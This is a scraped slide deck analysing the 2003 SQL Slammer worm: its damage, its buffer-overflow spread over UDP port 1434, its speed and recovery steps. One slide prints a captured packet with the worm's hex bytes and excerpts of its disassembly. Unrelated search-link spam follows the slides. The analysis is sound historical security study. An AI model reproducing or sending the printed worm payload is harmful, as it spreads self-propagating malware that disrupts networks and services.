Analysis of the W 32 Slammer Worm Mikhail












- Slides: 17

Analysis of the W 32. Slammer Worm Mikhail Akhmeteli

W 32. Slammer Overview n n n Aliases: SQL Slammer, Saphire, W 32. SQLExp. Worm Released: January 25, 2003, at about 5: 30 a. m. (GMT) Fastest worm in history Spread world-wide in under 10 minutes Doubled infections every 8. 5 seconds 376 bytes long


Overview (continued) n n n Platform: Microsoft SQL Server 2000 Vulnerability: Buffer overflow Patch available for 6 months Propagation: Single UDP packet Features: Memory resident, handcoded in assembly

Direct Damage n n Infected between 75, 000 and 160, 000 systems Disabled SQL Server databases on infected machines Saturated world networks with traffic Disrupted Internet connectivity worldwide

Effective Damage n n South Korea was taken off-line Disrupted financial institutions Airline delays and cancellations Affected many U. S. government and commercial websites

Specific Damage n n n 13, 000 Bank of America ATMs stopped working Continental Airlines flights were cancelled and delayed; ticketing system was inundated with traffic. Airport selfcheck-in kiosks stopped working Activated Cisco router bugs at Internet backbones

Propagation Technique n n n Single UDP packet Targets port 1434 (Microsoft-SQL-Monitor) Causes buffer overflow Continuously sends itself via UDP packets to pseudo-random IP addresses, including broadcast and multicast addresses Does not check whether target machines exist

Recovery n n Disconnect from network Reboot the machine, or restart SQL Server Block port 1434 at external firewall Install patch


Propagation Speed n n Infected 90% of vulnerable machines within 10 minutes Doubled infections every 8. 5 seconds Achieved 55 million scans per second Two orders of magnitude faster than Code Red

Propagation Speed Source: http: //www. caida. org/analysis/security/sapphire/

Infections 30 Minutes After Release Source: http: //www. caida. org/analysis/security/sapphire/

Propagation Analysis n n Rapid spread made timely defense impossible Rapid spread caused worm copies to compete Bandwidth limited, not latency limited (doesn’t wait to establish connection) Easy to stop at firewall

Possible Variations n n n Could have attacked HTTP or DNS servers Could have gone dormant Could have forged source port to DNS resolution

Worm Composition n n 376 bytes long Less than 300 bytes of executable code 404 byte UDP packets, including headers Composed of 4 functional sections

Worm Functions n n Reconstructs session from buffer overflow Obtains (and verifies!) Windows API function addresses Initializes pseudo-random number generator and socket structures Continuously generates random IP addresses and sends UDP data-grams of itself


Packet Capture Buffer Overflow Reconstruct session Get Windows API addresses Initialize PRNG and socket Send Packets 01/27 -15: 46: 47. 167917 206. 204. 21. 154: 1087 -> 24. 59. 36. 157: 1434 04 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 DC C 9 B 0 42 EB 0 E 01 01 42 01 70 AE 42 90 90 68 B 0 42 B 8 01 01 31 C 9 B 1 18 50 E 2 FD 01 01 05 50 89 E 5 51 68 2 E 64 6 C 6 C 68 65 32 68 6 B 65 72 6 E 51 68 6 F 75 6 E 74 68 69 43 68 47 65 74 54 66 B 9 6 C 6 C 51 68 33 32 68 77 73 32 5 F 66 B 9 65 74 51 68 73 6 F 63 B 9 74 6 F 51 68 73 65 6 E 64 BE 18 10 AE 42 D 4 50 FF 16 50 8 D 45 E 0 50 8 D 45 F 0 50 FF BE 10 10 AE 42 8 B 1 E 8 B 03 3 D 55 8 B EC 51 BE 1 C 10 AE 42 FF 16 FF D 0 31 C 9 51 51 50 03 01 04 9 B 81 F 1 01 01 51 8 D 45 CC 45 C 0 50 FF 16 6 A 11 6 A 02 FF D 0 50 C 4 50 8 B 45 C 0 50 FF 16 89 C 6 09 DB 81 F 3 D 9 FF 8 B 45 B 4 8 D 0 C 40 8 D 14 88 C 1 E 2 04 C 1 E 2 08 29 C 2 8 D 04 90 01 D 8 89 45 B 4 6 A 45 B 0 50 31 C 9 51 66 81 F 1 78 01 51 8 D 45 8 B 45 AC 50 FF D 6 EB CA 01 01 01 70 DC 35 6 C 63 2 E 6 B 8 D 16 74 81 50 8 D 3 C 01 10 03 01 01 01 AE C 9 01 33 6 B 64 66 45 50 05 F 1 8 B 45 61 C 2 8 D 50 . . . . . . B. . p. B. . . . h. . . B. . . 1. . . P. . 5. . P. . Qh. dllhel 3 2 hkern. Qhounthick Ch. Get. Tf. ll. Qh 32. d hws 2_f. et. Qhsockf. to. Qhsend. . B. E. P. . B. . =U. . Qt. . . B. . 1. QQP. . . Q. E. P. . j. j. j. . . P. E. P. . . . <a. . . E. . . @. . . ). . . . E. j. . E. P 1. Qf. . x. Q. E. P. . Selections from Disassembled code (by e. Eye Digital Security) push 42 B 0 C 9 DCh ; [RET] sqlsort. dll -> jmp esp. . ; Load strings. . call dword ptr [esi] ; Get. Proc. Address() call eax; Get. Tick. Count(). . call esi; sendto()

References n e. Eye Digital Security. http: //www. eeye. com/html/Research/Flash/sapphire. txt n Cooperative Association for Internet Data Analysis (CAIDA) http: //www. caida. org/outreach/papers/2003/sapphire. html n Internet Storm Center. http: //isc. incidents. org/analysis. html? id=180 n The Washington Post. http: //www. washingtonpost. com/wp-dyn/articles/A 469282003 Jan 26. html n C|NET News. com. -1001 -982135. html http: //news. com/2100
 Sql slammer worm bytes
Sql slammer worm bytes Glasgow thang điểm
Glasgow thang điểm Frog dissection frog scienstructable template
Frog dissection frog scienstructable template Mikhail bashkanov
Mikhail bashkanov Dr mikhail gelfenbeyn
Dr mikhail gelfenbeyn Mikhail feigelman
Mikhail feigelman Mikhail vasilyevich lomonosov
Mikhail vasilyevich lomonosov Michail tswett
Michail tswett Difference between isocratic and gradient elution
Difference between isocratic and gradient elution Mikhail gelfand
Mikhail gelfand Mikhail tswett
Mikhail tswett Mikhail tswett
Mikhail tswett Mikhail matveev
Mikhail matveev Mikhail gofman
Mikhail gofman Mikhail bulgakov spouse
Mikhail bulgakov spouse Proton spin
Proton spin Mikhail tswett cromatografia
Mikhail tswett cromatografia Cyperm
Cyperm